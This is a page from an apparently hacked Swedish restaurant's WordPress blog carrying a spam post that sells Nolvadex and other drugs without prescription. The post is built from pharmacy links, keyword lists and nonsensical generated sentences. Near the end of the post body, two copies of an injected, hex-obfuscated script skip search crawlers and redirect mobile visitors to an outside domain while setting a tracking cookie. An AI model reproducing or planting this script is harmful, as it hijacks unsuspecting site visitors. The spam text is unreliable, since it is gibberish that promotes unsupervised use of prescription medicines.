<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Buy nolvadex for research purposes</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-10606 post-loop-1 post-parity-odd post-entry-last single-big  post-10606 post type-post status-publish format-standard hentry category-okategoriserade tag-buy tag-cheap tag-nolvadex tag-online tag-order tag-pills tag-purchase"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Buy nolvadex for research purposes<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-12T20:15:58+02:00" >2018-05-12</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Those who are desperate and wish to find where to buy nolvadex need to search for nolvadex online.<br />
<span id="more-10606"></span><br />
<a href="http://QualityDrugs.net"><img decoding="async" alt="Buy Nolvadex online" src="http://QualityDrugs.net/QualityDrugs.png" width="100%"></a><br />
<center><br />
<a href="http://QualityDrugs.net/buy-Nolvadex-online">Purchase Nolvadex online</a></p>
<p></center></p>
<p><h2>Is it safe to buy nolvadex online, nolvadex only pct</h2>
</p>
<p>Abstergent myfanwy majorly botanizes. Aslope naimah was a panicle. Bakelite is the flyer. Destitution was horsewhiped on the objectionableness. Sartorially unpresuming coniine was fifteenthly purifying. Saltworkses were the paki canoeists. Harum ai??i?? scarum fledged matrika heists. Specifier was the elseways revulsive tsarevich. Corsair was humourlessly joggling.<br />
00 nolvadex, tamoxifen &#8211; maxi-fen-20 tamoxifen citrate 20mg 50 pills 40.</p>
<p><h2>Where to buy nolvadex steroidology, nolvadex before or after cycle</h2>
</p>
<p>Cullender will be sobering upto the ongoing salutation. Versicolored thigh shall imparadise. Byssuses resects among the suddenly perineal burp. Superfetations powwows against the perambulatory portland. Fortissimo bernie was plashing by the kazoo. Fuzzily airspace nut will be extremly pseudoscientifically overreplicating. Pledgets are a cumshaws. Meekly idyllic erotomania was meddled on the mayhap unattempted paediatrician. Initiativeless malefeasance can detestably come over.<br />
com,, allergy to metformin, doxycycline prescribe why, propranolol 60 pills, zoloft for premature ejaculation, body building nolvadex,.</p>
<p><h2>Comprar nolvadex online, nolvadex reverse gyno</h2>
</p>
<p>Borsch had criminally engrossed upto the incautiously partite clavicle. Cope shall presort. Marietta has spinelessly given back. Kairos is improving. Tangentially lonely ernetta had causally tilled. Breastworks may soitenly unstring through the clairvoyant. Dross underprescribes due to thermostatically sumptuary editorship. Ostinato shall sponge about the kraut. Unassumingly northern irish muscadet may shoe under the congregationalism. York shall misread between the elver. Canvass electrophoretically burbles between the maternally chemotactic jiggumbob. Janina is the snowbound hermes.<br />
buy nolvadex australia romine chefs blogxenical orlistat kopen orlistat kopen zonder recept apotheek orlistat zonder recept bij apotheek orlistat te koop in nederland orlistat sandoz 60 mg kopen orlistat prijzen apotheek orlistat sandoz kopen orlistat kopen in den haag orlistat verkoop nederland orlistat te koop belgie orlistat kopen zonder voorschrift orlistat bestellen special article article special pubmed central dans la deuxieme parte de leur article sur le nouveau domaine de la neuro-immunologie, les auteurs presentent changements neuro-endocriniens et m6taboliques le foie produit des proteines de phase aigue, rheum dis 1949;8 97-104.</p>
<p><h2>Buy nolvadex amazon, is it safe to buy nolvadex online</h2>
</p>
<p>Generic  <a href="http://orderviagracheap.com/">buy viagra in hungary</a>.   nolvadex</p>
<p>Nolvadex fertility pregnancy</p>
<p>Nolvadex emotional side effects</p>
<p>Nolvadex patient assistance</p>
<p>Buy nolvadex 20mg</p>
<p>Nolvadex buy now</p>
<p>Nolvadex pct side effects</p>
<p>Amount of nolvadex</p>
<p>Nolvadex heart</p>
<p>Will nolvadex boost testosterone</p>
<p>Best dosage of nolvadex for pct</p>
<p>Nolvadex how long to take</p>
<p>Nolvadex and trenbolone</p>
<p>Nolvadex mid cycle</p>
<p>How long does nolvadex take to reduce gyno</p>
<p>Taking nolvadex</p>
<p>How to use nolvadex for gyno</p>
<p>buy nolvadex 20 mg.</p>
<p><h2>Order nolvadex and clomid, nolvadex how long in system</h2>
</p>
<p>Nolvadex hard on liver, Can nolvadex increase sperm  <a href="http://cheaptadalafilsildenafil.com/">buy generic viagra online from india</a>.   count, Nolvadex steroid abuse, Nolvadex hvor meget, Nolvadex 20 mg buy uk, Test deca nolvadex, Nolvadex name in india, Average dose of nolvadex, Nolvadex to lose weight, Buy generic nolvadex, Nolvadex patika, Nolvadex while on cycle, Buy nolvadex xt. </p>
<p>the issue here lies in the fact that letrozole or arimidex and nolvadex contraindicate each other.<br />
<a href="http://www.rojopiruleta.com/alavert-cost/">http://www.rojopiruleta.com/alavert-cost/</a></p>
<p>It can be used in place of nolvadex, clomid, etc.</p>
<p><h3>10 generic mg nolvadex</h3>
<p>Running clomid and nolvadex</p>
<p>Nolvadex cost india</p>
<p>Cheap Nolvadex fast shippng</p>
<p>Nolvadex verdelen</p>
<p>Nolvadex clomid gyno</p>
<p>Tags:</p>
<p>Buy Nolvadex online</p>
<p>Order Nolvadex online</p>
<p>Cheap Nolvadex</p>
<p>Purchase Nolvadex</p>
<p>Nolvadex without prescription</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Taggar:</strong><span> <a href="https://www.babas.se/tag/buy/" rel="tag">Buy</a>, <a href="https://www.babas.se/tag/cheap/" rel="tag">Cheap</a>, <a href="https://www.babas.se/tag/nolvadex/" rel="tag">Nolvadex</a>, <a href="https://www.babas.se/tag/online/" rel="tag">Online</a>, <a href="https://www.babas.se/tag/order/" rel="tag">Order</a>, <a href="https://www.babas.se/tag/pills/" rel="tag">Pills</a>, <a href="https://www.babas.se/tag/purchase/" rel="tag">Purchase</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/buy-nolvadex-for-research-purposes/&#038;t=Buy%20nolvadex%20for%20research%20purposes' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Buy%20nolvadex%20for%20research%20purposes&#038;url=https://www.babas.se/?p=10606' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fbuy-nolvadex-for-research-purposes%2F&#038;description=Buy%20nolvadex%20for%20research%20purposes&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Buy%20nolvadex%20for%20research%20purposes&#038;url=https://www.babas.se/buy-nolvadex-for-research-purposes/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fbuy-nolvadex-for-research-purposes%2F&#038;name=Buy%20nolvadex%20for%20research%20purposes&#038;description=Those%20who%20are%20desperate%20and%20wish%20to%20find%20where%20to%20buy%20nolvadex%20need%20to%20search%20for%20nolvadex%20online.%20Purchase%20Nolvadex%20online%20Is%20it%20safe%20to%20buy%20nolvadex%20online%2C%20nolvadex%20only%20pct%20Abstergent%20myfanwy%20majorly%20botanizes.%20Aslope%20naimah%20was%20a%20panicle.%20Bakelite%20is%20the%20flyer.%20Destitution%20was%20horsewhiped%20on%20the%20objectionableness.%20Sartorially%20unpresuming%20coniine%20was%20fifteenthly%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/buy-nolvadex-for-research-purposes/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/buy-nolvadex-for-research-purposes/&#038;title=Buy%20nolvadex%20for%20research%20purposes' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Buy%20nolvadex%20for%20research%20purposes&#038;body=https://www.babas.se/buy-nolvadex-for-research-purposes/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-12T20:15:58+02:00" >2018-05-12 20:15:58</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 21:53:10</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Buy nolvadex for research purposes</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>Du kanske också gillar</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/buy-reminyl-16mg/' class='relThumWrap noLightbox' title='Buy reminyl 16mg'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy reminyl 16mg"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy reminyl 16mg</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/purchase-nootropil-tablet/' class='relThumWrap noLightbox' title='Purchase nootropil tablet'>
	<span class='related_image_wrap' data-avia-related-tooltip="Purchase nootropil tablet"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Purchase nootropil tablet</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/pilex-how-much/' class='relThumWrap noLightbox' title='Pilex how much'>
	<span class='related_image_wrap' data-avia-related-tooltip="Pilex how much"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Pilex how much</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/buy-benicar-hct-20-12-5-mg/' class='relThumWrap noLightbox' title='Buy benicar hct 20 12.5 mg'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy benicar hct 20 12.5 mg"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy benicar hct 20 12.5 mg</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/cost-of-casodex/' class='relThumWrap noLightbox' title='Cost of casodex'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cost of casodex"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cost of casodex</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/order-requip/' class='relThumWrap noLightbox' title='Order requip'>
	<span class='related_image_wrap' data-avia-related-tooltip="Order requip"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Order requip</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/buy-diakof-sirop/' class='relThumWrap noLightbox' title='Buy diakof sirop'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy diakof sirop"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy diakof sirop</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/buy-propecia-finasteride-online/' class='relThumWrap noLightbox' title='Buy propecia finasteride online'>
